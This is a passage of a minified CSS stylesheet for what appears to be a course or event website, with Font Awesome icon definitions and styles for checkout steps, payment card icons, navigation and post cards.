4"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{overflow-y:scroll}h1,h2,h3,h4,h5{margin-bottom:0}h1{font-size:24px;font-weight:700}.fs-13{font-size:13px}.fs-16{font-size:16px}.fs-18{font-size:18px}.container-fluid-2200{margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;max-width:2300px}.container-fluid-1200{max-width:1280px;padding-left:40px;padding-right:40px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.w-min-65{min-width:65px}.w-min-100{min-width:100px}.w-min-120{min-width:120px}.w-min-140{min-width:140px}.w-min-200{min-width:200px}.w-max-360{max-width:360px}.signin-section{max-width:360px;margin:0 auto}.border-dashed{border-style:dashed}ol,ul{margin:0;padding:0}li{list-style:none}[role=button]:focus{outline:none}.y-ellipsis{-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.y-ellipsis.clamp-2{-webkit-line-clamp:2}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white.hover,.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-white.active,.btn-white:active{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.aspect-ratio{width:100%;position:relative;padding-top:100%}.aspect-ratio.pic{height:0;overflow:hidden;border-radius:.25rem}.aspect-ratio.pic img{position:absolute;top:0;left:0;width:100%;height:100%}.aspect-ratio-1{padding-top:56.25%}.aspect-ratio-2{padding-top:75%}.aspect-ratio-3{padding-top:66.66%}.aspect-ratio-4{padding-top:62.5%}.checkout-wizard{width:410px;margin:0 auto;padding-bottom:24px}@media (max-width:575px){.checkout-wizard{width:auto;padding-bottom:0}}.checkout-wizard .step{display:flex;position:relative;color:#b2b2b4}.checkout-wizard .step:not(:last-child){flex-grow:1;padding-right:8px}.checkout-wizard .step:not(:last-child):after{content:"";border-bottom:2px dotted #b2b2b4;height:1px;flex-grow:1;min-width:32px;margin-left:8px;margin-top:16px}@media (max-width:575px){.checkout-wizard .step:not(:last-child):after{margin-top:10px}}.checkout-wizard .step .step-label{position:relative}@media (max-width:575px){.checkout-wizard .step .step-label{display:flex;align-items:center;font-size:12px}}@media (min-width:575px){.checkout-wizard .step .step-label .text-action{position:absolute;transform:translate(-50%);left:50%;width:120px;text-align:center}}.checkout-wizard .step.success,.checkout-wizard .step.success a{color:#000106}.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{border:2px solid #566abe;color:#566abe;background:#fff;line-height:26px}@media (max-width:575px){.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{line-height:18px}}.checkout-wizard .step.success .number-step i,.checkout-wizard .step.success a .number-step i{margin:0 auto}.checkout-wizard .step.success:after,.checkout-wizard .step.success a:after{border:1px solid #566abe}.checkout-wizard .step.active{color:#000106}.checkout-wizard .step.active .number-step{background:#566abe;color:#fff}.checkout-wizard .number-step{width:30px;height:30px;background:#fff;border-radius:50%;text-align:center;color:#b2b2b4;line-height:30px;margin:0 auto 4px}@media (max-width:575px){.checkout-wizard .number-step{width:20px;height:20px;line-height:20px;margin-bottom:0;margin-right:4px}}.checkout-wizard ul{justify-content:space-between}.checkout-wizard ul li{list-style:none}.btn-error{-webkit-animation:shake .5s;animation:shake .5s}@-webkit-keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.row-sm{margin-right:-8px;margin-left:-8px}.row-sm>.col,.row-sm>.col-1,.row-sm>.col-2,.row-sm>.col-3,.row-sm>.col-4,.row-sm>.col-5,.row-sm>.col-6,.row-sm>.col-7,.row-sm>.col-8,.row-sm>.col-9,.row-sm>.col-10,.row-sm>.col-11,.row-sm>.col-12,.row-sm>.col-auto,.row-sm>.col-lg,.row-sm>.col-lg-1,.row-sm>.col-lg-2,.row-sm>.col-lg-3,.row-sm>.col-lg-4,.row-sm>.col-lg-5,.row-sm>.col-lg-6,.row-sm>.col-lg-7,.row-sm>.col-lg-8,.row-sm>.col-lg-9,.row-sm>.col-lg-10,.row-sm>.col-lg-11,.row-sm>.col-lg-12,.row-sm>.col-lg-auto,.row-sm>.col-md,.row-sm>.col-md-1,.row-sm>.col-md-2,.row-sm>.col-md-3,.row-sm>.col-md-4,.row-sm>.col-md-5,.row-sm>.col-md-6,.row-sm>.col-md-7,.row-sm>.col-md-8,.row-sm>.col-md-9,.row-sm>.col-md-10,.row-sm>.col-md-11,.row-sm>.col-md-12,.row-sm>.col-md-auto,.row-sm>.col-sm,.row-sm>.col-sm-1,.row-sm>.col-sm-2,.row-sm>.col-sm-3,.row-sm>.col-sm-4,.row-sm>.col-sm-5,.row-sm>.col-sm-6,.row-sm>.col-sm-7,.row-sm>.col-sm-8,.row-sm>.col-sm-9,.row-sm>.col-sm-10,.row-sm>.col-sm-11,.row-sm>.col-sm-12,.row-sm>.col-sm-auto,.row-sm>.col-xl,.row-sm>.col-xl-1,.row-sm>.col-xl-2,.row-sm>.col-xl-3,.row-sm>.col-xl-4,.row-sm>.col-xl-5,.row-sm>.col-xl-6,.row-sm>.col-xl-7,.row-sm>.col-xl-8,.row-sm>.col-xl-9,.row-sm>.col-xl-10,.row-sm>.col-xl-11,.row-sm>.col-xl-12,.row-sm>.col-xl-auto{padding-right:8px;padding-left:8px}.btn-submit,.loader-wrap{position:relative;overflow:hidden}.btn-submit.loading .loader,.loader-wrap.loading .loader{opacity:1}.btn-submit .loader,.loader-wrap .loader{position:absolute;height:auto;width:100%;z-index:2;left:0;top:50%;text-align:center;opacity:0;pointer-events:none;transform:translateY(-50%)}.btn-submit .loader>div,.loader-wrap .loader>div{display:inline-block;float:none;vertical-align:baseline;width:8px;height:8px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background-color .2s;-webkit-animation:btn-submit-loading-animate 1s infinite;animation:btn-submit-loading-animate 1s infinite}.btn-submit .loader>div:nth-child(3n+2),.loader-wrap .loader>div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.btn-submit .loader>div:nth-child(3n+3),.loader-wrap .loader>div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}.loader-wrap{height:12px}.loader-wrap,.loader-wrap .loader{display:flex;justify-content:center;align-items:center}.loader-wrap .loader{opacity:1}.loader-wrap .loader>div{width:8px;height:8px;margin:5px}@-webkit-keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.form-overlay{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:500}.form-overlay .loader{opacity:1}.form-overlay .loader>div{width:12px;height:12px;margin:5px}body.no-scroll{overflow:hidden}.bd-navbar{background-color:#fff;color:#212529;box-shadow:0 1px 6px 0 rgba(0,0,0,.06);padding-top:8px;padding-bottom:8px}.bd-navbar .nav-link{color:#212529;letter-spacing:1px}.bd-navbar .nav-link:hover{color:#566abe}@media (min-width:768px){.bd-navbar{padding-top:16px;padding-bottom:16px}}.bd-login-container{padding-top:60px;padding-bottom:60px}.search-filter-container ul{padding:0;margin:0}.search-filter-container li{display:block}.search-filter-container .accordion-item{border-top:1px solid #ccc}.search-filter-container .accordion-header{display:flex;justify-content:space-between;align-items:center;padding:10px 0}.search-filter-container .accordion-header .accordion-header-text{font-size:16px;font-weight:700;margin-bottom:0}.search-filter-container .accordion-content{margin-bottom:20px}.search-filter-container .accordion-content .filter-item{padding:4px 0}.page-wrapper{padding-top:4.8rem;padding-bottom:4.8rem}.media-image{width:260px;height:145px;background-color:#afbbc7}.section+.section{margin-top:4.8rem}.section-title{margin-bottom:1.6rem}.course-container{position:relative}.course-grid{display:grid;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content;grid-auto-flow:column;grid-gap:1.6rem;grid-auto-columns:65%;overflow:auto;overflow-y:hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:hidden;touch-action:manipulation;-webkit-overflow-scrolling:touch}@media screen and (min-width:37.56em){.course-grid{grid-auto-columns:calc((100% - 1.6rem)/2)}}@media screen and (min-width:43.81em){.course-grid{grid-auto-columns:calc((100% - 3.2rem)/3)}}@media screen and (min-width:61.31em){.course-grid{grid-auto-columns:calc((100% - 4.8rem)/4)}}@media screen and (min-width:75.06em){.course-grid{grid-auto-columns:calc((100% - 6.4rem)/5)}}.course-image{display:block;background-color:#afbbc7}.course-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.btn-icon{min-width:auto;padding:.75rem}.btn-course{position:absolute;transform:translateY(-50%);top:50%;background-color:#fff;border:none;box-shadow:0 2px 4px rgba(0,0,0,.08),0 4px 12px rgba(0,0,0,.08)}.btn-icon-round{border-radius:50%}.btn-course-next{right:-1.6rem}.course-section{margin-bottom:35px}.course-section h2{font-size:28px;font-weight:700;margin-bottom:10px}.pay-cards{display:inline-block;height:30px;width:45px}.pay .visa{background:url([data-uri]) no-repeat 50%/60px}.pay .mastercard{background:url([data-uri]) no-repeat 50%/36px}.pay .jcb{background:url([data-uri]) no-repeat 50%/74px}.pay .unionpay{background:url([data-uri]) no-repeat 50%/43px}.pay .amex{background:url([data-uri]) no-repeat 50%/27px}.summary-row-total{margin-bottom:24px;padding:18px 0;border-bottom:1px solid #dfe5eb;border-top:1px solid #dfe5eb}.payment-options-item{border:1px solid transparent}.payment-options-item.active{border-color:#566abe}.payment-options-item .payment-options-content{display:block}.credit-card-form-header{width:100%;height:25px;background:url(/images/us-available-brands.svg?e26861f6d1bc60e37bd64e172344a89f) no-repeat;background-size:auto 100%}.banking-method-item{position:relative;float:left;width:162px;height:46px;margin-right:10px;margin-bottom:12px;line-height:46px;text-align:center;cursor:pointer;border:1px solid #ddd}.banking-method-item img{vertical-align:top}#topbar{background-color:#5469bc;background-image:linear-gradient(90deg,#51a6e9,#5469bc)}#topbar,#topbar .nav-link{color:#fff}.page-banner{background-color:rgba(84,105,188,.5);background-image:url(/images/top-banner.jpg?30aaa11136277ada1bf764d2f48f7239);background-repeat:no-repeat;background-size:cover;background-position:50%;height:190px}.page-title,.regis-title{padding-left:50px;border-bottom:4px solid #566abe;color:#566abe;position:relative;height:50px;padding-top:4px;margin-left:15px}.page-title:before,.regis-title:before{content:"";position:absolute;background-image:url(/images/page-title.svg?1177e6b…);background-repeat:no-repeat;left:0;top:4px;height:50px;width:58px;margin-left:-20px}.page-title h4,.regis-title h4{font-weight:700}.regis-container{color:#5469bc}.regis-container .label{font-weight:700}.bd-navbar-nav .nav .home .nav-text{display:none}.bd-navbar-nav .nav-item.search .form-control{border-radius:20px}.nav-sub-link{letter-spacing:1px}.mobile-header-button{display:none}.mobile-header-icon{width:24px;height:24px}.mobile-header-icon svg{vertical-align:top}@media (max-width:991px){.bd-navbar-nav{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15);width:268px;height:100vh;overflow-x:hidden;overflow-y:auto;z-index:300;transition:transform .2s cubic-bezier(.4,0,.2,1);transform:translate3d(-280px,0,0)}.bd-navbar-nav .nav{flex-direction:column}.bd-navbar-nav .nav .home i{display:none}.bd-navbar-nav .nav .home .nav-text{display:block}.bd-navbar-left{display:flex;align-items:center;justify-content:space-between;width:100%}.mobile-header-button{display:flex;width:56px;height:100%;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;margin-left:12px}}.post{background-color:#fff}.post.post-vertical{display:block;width:100%}.post.post-vertical .post-image{width:100%;max-width:inherit;display:block}.post.post-vertical .post-body{flex:unset;text-align:left}.post.post-vertical .post-title{-webkit-line-clamp:3;height:72px}.post .post-title{font-size:20px;font-weight:700;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.post .post-image{display:flex}.post .figure,.post .post-figure{width:100%;background-color:#afbbc7;height:0;padding-top:56.25%;position:relative;overflow:hidden;display:block}.post .figure img,.post .post-figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post .post-disc{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.post .post-body{flex:1 1 auto}.post-filter .post-title{font-size:14px;-webkit-line-clamp:3}@media (min-width:768px){.post{display:flex;transition:transform .1s ease-in-out;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 -1px 3px 0 rgba(0,0,0,.08)}.post:hover{box-shadow:0 6px 12px 0 rgba(0,0,0,.12),0 -1px 2px 0 rgba(0,0,0,.08);transform:translateY(-2px)}.post .post-image{width:66%;max-width:370px}.post .post-main{display:flex;flex-direction:column;flex:1}.post-row-2 .post .post-image{width:66%;max-width:246px}.post-row-2 .post .post-title{-webkit-line-clamp:3}.post-filter .post-disc,.post-row-2 .post .post-disc{display:none}.post-filter .post-image{width:56%;max-width:200px}.post-filter .post-title{font-size:16px;-webkit-line-clamp:2}.post-featured .post-image{max-width:230px}.post-featured .post-title{font-size:16px;-webkit-line-clamp:3}.post-speaker{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}}.sidebar-filter{background-color:#5469bc;background-image:linear-gradient(90deg,#6f85da,#51a6e9);color:#fff;padding:6px 12px;display:none;margin-bottom:15px}.filter-panel--heading{display:none}@media (min-width:768px){.sidebar-filter{display:block;margin-bottom:0}.filter-panel--heading{display:block}}.sidebar-filter-header{padding:6px 0;font-weight:700;border-bottom:1px solid #fff}.sidebar-filter-label{font-size:12px;margin-bottom:3px}.sidebar-filter-item{padding:6px 0}.sidebar-filter-item+.sidebar-filter-item{border-top:1px solid #fff;padding-top:6px;margin-top:6px}hr{border-width:0;height:2px;background-color:#5469bc}.post-recommend{padding-top:2.8rem;background-color:#596cbb;position:relative;overflow:hidden}.post-recommend h1{margin-bottom:1rem;color:#fff}.post-recommend .post{border-width:0}.post-recommend .swiper-button-next,.post-recommend .swiper-button-prev{background-color:rgba(0,0,0,.1);color:#fff;width:50px;height:50px;display:none;border-radius:50%;margin-top:-50px}.post-recommend .swiper-button-next:after,.post-recommend .swiper-button-prev:after{font-size:18px}.post-recommend .swiper-button-next:hover,.post-recommend .swiper-button-prev:hover{background-color:rgba(0,0,0,.3)}.post-recommend 